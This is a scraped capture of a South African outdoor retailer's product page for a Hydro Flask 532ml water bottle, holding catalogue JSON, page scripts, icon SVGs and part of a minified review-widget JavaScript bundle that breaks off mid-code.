Mouth Bottle -  mint"}],"variationAttributes":[{"id":"color","values":[{"value":"mint"}]}],"viewType":"zoom"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_5700_1?%24zoom_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  navy"}],"variationAttributes":[{"id":"color","values":[{"value":"navy"}]}],"viewType":"zoom"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C78_1?%24zoom_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  olive"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C78_2?%24zoom_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  olive"}],"variationAttributes":[{"id":"color","values":[{"value":"olive"}]}],"viewType":"zoom"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C94_01?%24zoom_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  orange"}],"variationAttributes":[{"id":"color","values":[{"value":"orange"}]}],"viewType":"zoom"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_2700_1?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  red"}],"variationAttributes":[{"id":"color","values":[{"value":"red"}]}],"viewType":"zoom"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  silver","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_1200_1?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  silver"}],"variationAttributes":[{"id":"color","values":[{"value":"silver"}]}],"viewType":"zoom"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  ","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC600_1?%24zoom%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  "}],"variationAttributes":[{"id":"color","values":[{"value":"undefined"}]}],"viewType":"zoom"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  watermelon","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_4500_1?%24zoom_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  watermelon"}],"variationAttributes":[{"id":"color","values":[{"value":"watermelon"}]}],"viewType":"zoom"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_0900_1?%24zoom_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  white"}],"variationAttributes":[{"id":"color","values":[{"value":"white"}]}],"viewType":"zoom"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_8800_1?%24zoom_PROD%24","title":"Hydro Flask 532ml Standard Mouth Bottle -  yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"yellow"}]}],"viewType":"zoom"}],"inventory":{"ats":2,"backorderable":false,"id":"inventory-list-capeunion","orderable":true,"preorderable":false,"stockLevel":2},"longDescription":"The Hydro Flask 532ml Standard Mouth Bottle keeps water chilled for up to 24 hours or hot for up to 12 hours with its Temp Shield insulation. It is ideal for pairing with the Standard Mouth Insulated Sport Cap for one-handed refreshment. Whether you're headed to the gym or going on a hike, this bottle will stand you in the best stead.","master":{"masterId":"137754","orderable":true,"price":799},"minOrderQuantity":1,"name":"Hydro Flask 532ml Standard Mouth Bottle","pageTitle":"Hydro Flask 532ml Standard Mouth Water Bottle","price":799,"pricePerUnit":799,"primaryCategoryId":"gear-tech-flasks-mugs","slugUrl":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fproducts\u002Fhydro-flask-532ml-standard-mouth-bottle\u002F137754-DC0100.html","stepQuantity":1,"type":{"variationGroup":true},"unitQuantity":0,"variants":[{"name":"Hydro Flask 532ml Standard Mouth Bottle","orderable":true,"price":799,"productId":"1377540100001","variationValues":{"color":"Black","size":"STD"}}],"variationAttributes":[{"id":"color","name":"Color","values":[{"name":"lemon","orderable":false,"value":"lemon"},{"name":"grey","orderable":false,"value":"grey"},{"name":"silver","orderable":false,"value":"silver"},{"name":"red","orderable":false,"value":"red"},{"name":"coral","orderable":false,"value":"coral"},{"name":"lightgreen","orderable":false,"value":"lightgreen"},{"name":"jade","orderable":false,"value":"jade"},{"name":"mint","orderable":false,"value":"mint"},{"name":"Cloud Blue","orderable":false,"value":"Cloud Blue"},{"name":"Graphite","orderable":false,"value":"Graphite"},{"name":"Watermelon","orderable":false,"value":"Watermelon"},{"name":"Lilac","orderable":false,"value":"Lilac"},{"name":"Magenta","orderable":false,"value":"Magenta"},{"name":"White","orderable":false,"value":"White"},{"name":"Ice Blue","orderable":false,"value":"Ice Blue"},{"name":"Navy","orderable":false,"value":"Navy"},{"name":"Black","orderable":true,"value":"Black"},{"name":"Light Blue","orderable":true,"value":"Light Blue"},{"name":"Green","orderable":true,"value":"Green"},{"name":"Yellow","orderable":true,"value":"Yellow"},{"name":"Orange","orderable":true,"value":"Orange"},{"name":"Blue","orderable":false,"value":"Blue"},{"name":"Olive","orderable":true,"value":"Olive"}]},{"id":"size","name":"Size","values":[{"name":"STD","orderable":true,"value":"STD"}]}],"variationGroups":[{"orderable":true,"position":812,"productId":"137754-C78","variationValues":{"color":"Olive"}},{"orderable":false,"position":810,"productId":"137754-C54","variationValues":{"color":"Blue"}},{"orderable":true,"position":808,"productId":"137754-C94","variationValues":{"color":"Orange"}},{"orderable":true,"position":801,"productId":"137754-DC0100","variationValues":{"color":"Black"}},{"orderable":true,"position":805,"productId":"137754-DC8800","variationValues":{"color":"Yellow"}},{"orderable":true,"position":802,"productId":"137754-DC5600","variationValues":{"color":"Light Blue"}},{"orderable":true,"position":803,"productId":"137754-DC6900","variationValues":{"color":"Green"}}],"variationValues":{"color":"Black"},"c_207":["[\"Autumn 24\"]"],"c_21":"9999","c_akeneo_217":"Stainless Steel","c_akeneo_337":"1","c_akeneo_chain":"10","c_akeneo_class":"8138","c_akeneo_completionDate":"2023-11-01","c_akeneo_dept":"801","c_akeneo_diff1_custom":"Black","c_akeneo_division":"81","c_akeneo_inStockIndicator":true,"c_akeneo_incomingStock":0,"c_akeneo_isOrderable":true,"c_akeneo_itemDesc":"Hydroflask 532ml Standard Mouth","c_akeneo_lastChanceVariant":false,"c_akeneo_lastReceivedDate":"2025-11-11","c_akeneo_mfgRecRetail":799,"c_akeneo_nextIntoDcDate":"2024-03-11","c_akeneo_online":true,"c_akeneo_onlineDcAvailableUnits":2,"c_akeneo_onlineDcAvailableValue":1598,"c_akeneo_onlineSitUnits":0,"c_akeneo_photographyDue":"2025-09-12","c_akeneo_photographyProductReceived":"2024-11-14","c_akeneo_productMedia":"[\"137754_DC0100_2\",\"137754_DC0100_3\",\"137754_DC0100_4\",\"137754_DC0100_1\"]","c_akeneo_productStatus":"complete","c_akeneo_retailDcLockedUnits":0,"c_akeneo_searchable":true,"c_akeneo_searchableFlagMaster":true,"c_akeneo_searchableFlagVariationGroup":true,"c_akeneo_shootCategory":"cu_equipment","c_akeneo_sizesAvailable":"STD:2","c_akeneo_statusMaster":"Copy Complete","c_akeneo_stockValue":1598,"c_akeneo_storeUnits":1,"c_akeneo_subclass":"80356","c_akeneo_totalStock":3,"c_akeneo_trackingNotes":"Online","c_akeneo_visibilityStatus":"complete","c_color":"Black","c_fabric_composition_web":"Pro-grade 18\u002F8 Stainless Steel\r\nBPA free\r\nPhthalates free","c_giftWrappingEnabled":true,"c_group-care-instructions-selection":"[\"N\u002FA\"]","c_group-gender":"4","c_group-is-sale":"no","c_group-made-in":"18","c_group-volume":"532ml","c_isNew":false,"c_isSale":false,"c_pickupInStore":true,"c_pimType":"410","c_range":"ECF1","c_returnable":true,"c_scopeId":"CUM","c_shippingSurcharge":false,"c_turntoAverageRating":"4.5","c_turntoCommentCount":0,"c_turntoRelatedReviewCount":4,"c_turntoReviewCount":0,"c_schemaData":"{\"@context\":\"http:\u002F\u002Fschema.org\u002F\",\"@type\":\"Product\",\"name\":\"Hydro Flask 532ml Standard Mouth Bottle\",\"description\":\"The Hydro Flask 532ml Standard Mouth Bottle keeps water chilled for up to 24 hours or hot for up to 12 hours with its Temp Shield insulation. It is ideal for pairing with the Standard Mouth Insulated Sport Cap for one-handed refreshment. Whether you're headed to the gym or going on a hike, this bottle will stand you in the best stead.\",\"mpn\":\"1377540100001\",\"sku\":\"1377540100001\",\"brand\":{\"@type\":\"Thing\",\"name\":\"Hydroflask\"},\"image\":[\"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_1?$large$\",\"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_2?$large$\",\"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_3?$large$\",\"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_4?$large$\"],\"offers\":{\"url\":{},\"@type\":\"Offer\",\"priceCurrency\":\"ZAR\",\"price\":\"799.00\",\"availability\":\"http:\u002F\u002Fschema.org\u002FInStock\"},\"@id\":\"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fproducts\u002Fhydro-flask-532ml-standard-mouth-bottle\u002F1377540100001.html\",\"aggregateRating\":{\"@type\":\"AggregateRating\",\"ratingValue\":\"5\",\"reviewCount\":\"0\"}}","c_pageMetaTags":[{"id":"og:image","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_1?"},{"id":"og:type","name":false,"property":true,"title":false,"content":"website"},{"id":"twitter:card","name":true,"property":false,"title":false,"content":"summary_large_image"},{"id":"og:site_name","name":false,"property":true,"title":false,"content":"Cape Union Mart"},{"id":"og:title","name":false,"property":true,"title":false,"content":"Hydro Flask 532ml Standard Mouth Water Bottle"},{"id":"description","name":true,"property":false,"title":false,"content":"Shop Hydro Flask 532ml Standard Mouth Bottle - Our online store has everything you could need for outdoor pursuits - including hiking, camping, trail running, mountain biking, snow sports, travel and more!."},{"id":"title","name":false,"property":false,"title":true,"content":"Hydro Flask 532ml Standard Mouth Water Bottle"},{"id":"og:description","name":false,"property":true,"title":false,"content":"Shop Hydro Flask 532ml Standard Mouth Bottle - Our online store has everything you could need for outdoor pursuits - including hiking, camping, trail running, mountain biking, snow sports, travel and more!."},{"id":"article:publisher","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fwww.facebook.com\u002Fcapeunionmart\u002F"},{"id":"og:image:secure_url","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_1?"},{"id":"twitter:image:alt","name":true,"property":false,"title":false,"content":"Hydro Flask 532ml Standard Mouth Bottle | Flasks & Mugs"},{"id":"twitter:site","name":true,"property":false,"title":false,"content":"https:\u002F\u002Ftwitter.com\u002Fcapeunionmart"},{"id":"og:locale","name":false,"property":true,"title":false,"content":"en_ZA"},{"id":"robots","name":true,"property":false,"title":false,"content":"index, follow"},{"id":"og:url","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fproduction-eu01-capeunion.demandware.net\u002Fon\u002Fdemandware.store\u002Fs\u002FCUM\u002Fdw\u002Fshop\u002Fv99_9\u002Fproducts\u002F137754-DC0100?currency=ZAR&locale=en-ZA&expand=availability,promotions,options,images,prices,variations,bundled_products,set_products,recommendations&all_images=true"}],"c_prices":{"sales":{"value":799,"currency":"ZAR","formatted":"R799.00","decimalPrice":"799.00"},"list":null},"c_productBrandEnabled":true,"c_brandLogo":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw9b3bfa89\u002Fbrands\u002Fhydroflask.png","c_brandId":"brands-hydroflask","c_images":{"zoom":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Black","url":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_1?$zoom$","title":"Hydro Flask 532ml Standard Mouth Bottle -  Black","size":{"scaleWidth":1200,"scaleHeight":1500},"index":"0","absURL":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_1?$zoom$"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Black","url":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_2?$zoom$","title":"Hydro Flask 532ml Standard Mouth Bottle -  Black","size":{"scaleWidth":1200,"scaleHeight":1500},"index":"1","absURL":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_2?$zoom$"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Black","url":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_3?$zoom$","title":"Hydro Flask 532ml Standard Mouth Bottle -  Black","size":{"scaleWidth":1200,"scaleHeight":1500},"index":"2","absURL":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_3?$zoom$"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Black","url":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_4?$zoom$","title":"Hydro Flask 532ml Standard Mouth Bottle -  Black","size":{"scaleWidth":1200,"scaleHeight":1500},"index":"3","absURL":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_4?$zoom$"}],"large":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Black","url":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_1?$large$","title":"Hydro Flask 532ml Standard Mouth Bottle -  Black","size":{"scaleWidth":640,"scaleHeight":800},"index":"0","absURL":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_1?$large$"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Black","url":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_2?$large$","title":"Hydro Flask 532ml Standard Mouth Bottle -  Black","size":{"scaleWidth":640,"scaleHeight":800},"index":"1","absURL":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_2?$large$"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Black","url":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_3?$large$","title":"Hydro Flask 532ml Standard Mouth Bottle -  Black","size":{"scaleWidth":640,"scaleHeight":800},"index":"2","absURL":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_3?$large$"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Black","url":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_4?$large$","title":"Hydro Flask 532ml Standard Mouth Bottle -  Black","size":{"scaleWidth":640,"scaleHeight":800},"index":"3","absURL":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_4?$large$"}],"small":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Black","url":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_1?$small$","title":"Hydro Flask 532ml Standard Mouth Bottle -  Black","size":{"scaleWidth":160,"scaleHeight":200},"index":"0","absURL":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_1?$small$"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Black","url":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_2?$small$","title":"Hydro Flask 532ml Standard Mouth Bottle -  Black","size":{"scaleWidth":160,"scaleHeight":200},"index":"1","absURL":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_2?$small$"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Black","url":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_3?$small$","title":"Hydro Flask 532ml Standard Mouth Bottle -  Black","size":{"scaleWidth":160,"scaleHeight":200},"index":"2","absURL":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_3?$small$"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Black","url":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_4?$small$","title":"Hydro Flask 532ml Standard Mouth Bottle -  Black","size":{"scaleWidth":160,"scaleHeight":200},"index":"3","absURL":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_4?$small$"}],"video":[]},"c_availability":{"messages":["Only 2 item(s) available online"],"inStockDate":null,"limitedStock":true,"stockValue":2},"c_ga4EcommerceItem":{"item_id":"137754-DC0100","item_name":"Hydro Flask 532ml Standard Mouth Bottle","item_brand":"Hydroflask","item_variant":"Black","item_category":"Travel, Camp & Hike","item_category2":"Travel Essentials","item_category3":"Water Bottles, Flasks & Mugs","item_category4":"Flasks & Mugs","price":799,"product_type":"variation_group"},"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fhydro-flask-532ml-standard-mouth-bottle\u002F137754-DC0100.html","c_recommender_config":{"disableRecommendationsOnPDP":false,"pdpManualRecommenderTitle":"You might also like","pdpRecommenderSectionTitle":"Recommended for You","pdpRecommender1":"CU-PDP-SIMILAR-PRODUCTS","pdpRecommender1Title":"You Might Also Like","pdpRecommender2":"CU-PDP-MOST-POPULAR","pdpRecommender2Title":"Most Popular"}},"path":"\u002Fproducts\u002Fhydro-flask-532ml-standard-mouth-bottle\u002F137754-DC0900.html?color=Navy&size=STD&vgid=137754-DC5700","pageTitle":"Hydro Flask 532ml Standard Mouth Water Bottle"}},"Progressive":{"buildOrigin":"\u002Fmobify\u002Fbundle\u002F1037\u002F","cacheManifest":{},"ssrOptions":{"appHostname":"cumi-development-cum-production.mobify-storefront.com","appOrigin":"https:\u002F\u002Fcumi-development-cum-production.mobify-storefront.com","bundleId":"1037","deployId":"1422681","deployTarget":"cum-production","proxyConfigs":[]}}}</script><script id="__LOADABLE_REQUIRED_CHUNKS__" type="application/json">[736,649,7]</script><script id="__LOADABLE_REQUIRED_CHUNKS___ext" type="application/json">{"namedChunks":["pages-product-detail"]}</script><script async="" data-chunk="main" src="/mobify/bundle/1037/vendor.js"></script><script async="" data-chunk="main" src="/mobify/bundle/1037/main.js"></script><script async="" data-chunk="pages-product-detail" src="/mobify/bundle/1037/649.js"></script><script async="" data-chunk="pages-product-detail" src="/mobify/bundle/1037/pages-product-detail.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://widgets.turnto.eu/v5/widgets/Es2GklGHmZC5j51site/css/turnto-custom.d9df2be1c418c9ead1cd159c2507dd80.css
body_size: -3
content:
.tt-c-callout-comment__text{background-color:#b2d235;color:#000}.tt-c-callout-comment__text::after{border-top:1.5rem solid #b2d235}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.capeunionmart.co.za/mobify/bundle/1037/static/img/qty-minus.svg
body_size: -253
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 8H12" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.capeunionmart.co.za/mobify/bundle/1037/static/img/product/find-in-store.svg
body_size: 16
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_17_741)">
<path d="M17.5 8.33333C17.5 14.1667 10 19.1667 10 19.1667C10 19.1667 2.5 14.1667 2.5 8.33333C2.5 6.34421 3.29018 4.43656 4.6967 3.03003C6.10322 1.62351 8.01088 0.833333 10 0.833333C11.9891 0.833333 13.8968 1.62351 15.3033 3.03003C16.7098 4.43656 17.5 6.34421 17.5 8.33333Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10 10.8333C11.3807 10.8333 12.5 9.71405 12.5 8.33333C12.5 6.95262 11.3807 5.83333 10 5.83333C8.61929 5.83333 7.5 6.95262 7.5 8.33333C7.5 9.71405 8.61929 10.8333 10 10.8333Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<defs>
<clipPath id="clip0_17_741">
<rect width="20" height="20" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.capeunionmart.co.za/mobify/bundle/1037/static/img/qty-plus.svg
body_size: -266
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10 5V15M5 10H15" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.capeunionmart.co.za/mobify/bundle/1037/static/img/footer/CUM-logos/kway-logo.svg
body_size: 132
content:
<svg width="91" height="53" viewBox="0 0 91 53" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M74.9612 40.907H73.7828H73.6845L56.2038 27.1581L54.6325 28.1129C54.5343 28.1129 54.4361 28.1129 54.4361 28.1129L45.4011 20.1882L33.0271 31.1682C32.9289 31.1682 32.9289 31.2637 32.8307 31.1682L30.9647 30.2135L17.2158 40.8116H17.1176H15.8409C15.7427 40.8116 15.6445 40.7161 15.6445 40.6206V40.5251L45.3029 7.48958C45.4011 7.3941 45.4993 7.3941 45.4993 7.48958L75.0594 40.7161V40.8116C75.1576 40.907 75.0594 40.907 74.9612 40.907Z" fill="#343738"/>
<path d="M25.3672 38.3301V44.8226H28.2152V42.2447L30.0811 44.8226H33.4201L30.8667 41.2899L33.2237 38.3301H29.9829L28.2152 40.717V38.3301H25.3672Z" fill="#343738"/>
<path d="M36.7587 40.9062H33.8125V42.4339H36.7587V40.9062Z" fill="#343738"/>
<path d="M42.0621 38.3301L40.7854 42.0537L39.8034 38.3301H37.25L39.0177 44.8226H42.0621L43.2406 40.717L44.4191 44.8226H47.3653L49.2312 38.3301H46.5796L45.6958 42.0537L44.4191 38.3301H42.0621Z" fill="#343738"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M54.1419 41.7671L53.4544 39.762L52.767 41.7671H54.1419ZM51.7849 44.7269L52.3742 43.1993H54.4365L55.0257 44.7269H57.7755L55.3204 38.2344H51.4903L49.0352 44.7269H51.7849Z" fill="#343738"/>
<path d="M61.2131 44.8226H59.74V42.6266L56.9902 38.3301H60.0346L61.2131 40.717L62.3916 38.3301H65.436L62.6862 42.6266V44.8226H61.2131Z" fill="#343738"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.capeunionmart.co.za/mobify/bundle/1037/static/img/footer/rcsnew.svg
body_size: 42113
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="57"
    height="25" viewBox="0 0 57 25" fill="none">
    <rect x="0.977173" y="0.255371" width="55.5294" height="24" fill="url(#pattern0)" />
    <defs>
        <pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
            <use xlink:href="#image0_1490_41862"
                transform="translate(0 -0.00462112) scale(0.00130208 0.00301266)" />
        </pattern>
        <image id="image0_1490_41862" width="768" height="335"
            xlink:href="[data-uri]" />
    </defs>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://widgets.turnto.eu/v5/widgets/Es2GklGHmZC5j51site/js/pdp-page.b6b07613439242ace593cd660c778b9a.en_US.js
body_size: 75217
content:
(window.TurnToWpJsonp=window.TurnToWpJsonp||[]).push([[16,22],[,,,function(e,t,a){"use strict";a.d(t,"b",(function(){return l})),a.d(t,"a",(function(){return i}));const n=window.turnToConfig||{};let i;i={protocol:"https",cdnHost:"cdn-ws.turnto.eu",originHost:"ws.turnto.eu",imageCdnHost:n.imageCdnHost||"https://imagex.turnto.eu",imageStoreBase:"images.turnto.eu",moderationHost:n.moderationHost||"www.turnto.eu",siteKey:"Es2GklGHmZC5j51site",analyticsHost:"https://we.turnto.eu/event"},n.locale||(n.locale="en_US");const l=n},function(e,t,a){"use strict";var n=a(0),i=a(5);function l(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}t.a=new class{constructor(){l(this,"state",Object(n.D)({catItemId:null,disableAllCookies:!1,disableTargetingCookies:!1,parentCategoryIds:null,brand:null,vpcId:null,loaders:[],sku:"",user:{id:null,isModerator:!1,firstName:"",lastName:"",nickName:""}})),l(this,"debug",!0)}set catItemId(e){i.a.debug('globalStore.state.catItemId set with value "'.concat(e,'"')),this.state.catItemId=e}get catItemId(){return this.state.catItemId}get disableAllCookies(){return this.state.disableAllCookies}set disableAllCookies(e){this.state.disableAllCookies=e}get disableTargetingCookies(){return this.state.disableTargetingCookies}set disableTargetingCookies(e){this.state.disableTargetingCookies=e}set parentCategoryIds(e){i.a.debug('globalStore.state.parentCategoryIds set with value "'.concat(e,'"')),this.state.parentCategoryIds=e}get parentCategoryIds(){return this.state.parentCategoryIds}set brand(e){i.a.debug('globalStore.state.brand set with value "'.concat(e,'"')),this.state.brand=e}get brand(){return this.state.brand}get loaders(){return this.state.loaders}set loaders(e){this.state.loaders=e}set sku(e){i.a.debug('globalStore.state.sku set with value "'.concat(e,'"')),this.state.sku="number"!=typeof e?e:e.toString()}get sku(){return this.state.sku}get user(){return this.state.user}set user(e){this.state.user=e||{id:null,isModerator:!1,firstName:"",lastName:"",nickName:""}}set vpcId(e){i.a.debug('globalStore.state.vpcId set with value "'.concat(e,'"')),this.state.vpcId=e}get vpcId(){return this.state.vpcId}}},function(e,t,a){"use strict";a.d(t,"b",(function(){return s})),a.d(t,"c",(function(){return c}));const n={off:0,error:1,warn:2,info:3,debug:4};let i="warn";Object({defaultLocale:"en_US",region:"eu1",forStaging:!1,forQa:!1,forThemer:!1,INCLUDE_STATIC_CACHE:!0,testProdBuild:!1,widgetsHostUrl:"https://widgets.turnto.eu/v5/widgets"}).test&&(i="off");let l=!1;function s(e){void 0!==n[e]?i=e:console.info("Invalid log level, '".concat(e,"'"))}function c(e){l=e}function r(e){return function(t,a){if(n[e]>n[i])return;const s="".concat("TurnTo",": (").concat(e,") ").concat(t);if(l)try{throw new Error}catch(t){console[e](s,a||""),console[e](t.stack.split("\n").slice(2).join("\n"))}else console[e](s,a||"")}}t.a={error:r("error"),warn:r("warn"),info:r("info"),debug:r("debug")}},function(e,t,a){"use strict";function n(e){return e&&e.offsetWidth>0&&e.offsetHeight>0}function i(e){if(n(e)||function(e){return"input"===e.nodeName.toLowerCase()&&("radio"===e.type||"checkbox"===e.type)&&n(e.parentNode)}(e)){const t=e.getAttribute("tabindex"),a=e.nodeName.toLowerCase();let n=null!==t&&t>=0;return/^(input|select|textarea|button|object)$/.test(a)?n=!e.disabled:"a"===a&&(n=e.href||n),n}return!1}function l(e,t){"scrollBehavior"in document.documentElement.style?window.scrollTo({top:t,left:e,behavior:"smooth"}):window.scrollTo(e,t)}function s(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;const a=e.getBoundingClientRect(),n=a.top;return n<=0?new Promise(e=>{const a=Math.floor(window.pageYOffset+n-(t||0));l(window.scrollX,a),setTimeout(e,500)}):Promise.resolve()}function c(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:10;return r(e,t).then(e=>{e.focus()})}function r(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:10,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1;return new Promise((i,l)=>{const s="function"==typeof e?e():e;n(s)?i(s):a<t?window.requestAnimationFrame(()=>{r(e,t,a+1).then(e=>i(e)).catch(()=>l())}):l()})}function o(e,t){const a=e[t];return a?a.tagName?a:a.$el:null}function u(e,t){let a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:10;return r(()=>o(e,t),a)}let d=null;t.a={closest:function e(t,a){const n=t.matches(a);return n||"BODY"!==t.parentNode.nodeName?n?t:e(t.parentNode,a):null},elementIsVisible:n,getTabbableElements:e=>{const t=function(e){return e.querySelectorAll("[tabindex],a,input,select,textarea,button,object")}(e),a=[];for(let e=0;e<t.length;e++){const n=t[e];i(n)&&a.push(n)}return 